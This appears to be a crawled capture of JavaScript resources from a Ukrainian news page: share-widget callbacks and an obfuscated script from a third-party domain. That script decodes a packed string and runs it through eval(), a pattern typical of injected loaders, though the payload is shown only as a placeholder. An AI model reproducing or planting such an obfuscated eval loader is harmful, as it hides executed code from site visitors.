

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766349043933860
body_size: 396
content:
cb__utl_cb_share_1766349043933860('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MTY1NjUyOC1yYXNrcnl0LXNla3JldC1kb2xnb2xldGl5YS1jaGVyZXBhaC12c2UtZGVsby12LWtsZXRrYWgtdW5pY2h0b3poYXl1c2hjaGloLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1766349044904828
body_size: 331
content:
callback__utl_cb_share_1766349044904828([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641656528-raskryt-sekret-dolgoletiya-cherepah-vse-delo-v-kletkah-unichtozhayushchih.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641656528-raskryt-sekret-dolgoletiya-cherepah-vse-delo-v-kletkah-unichtozhayushchih.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1567
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"jykHSbOiR",29,6,22))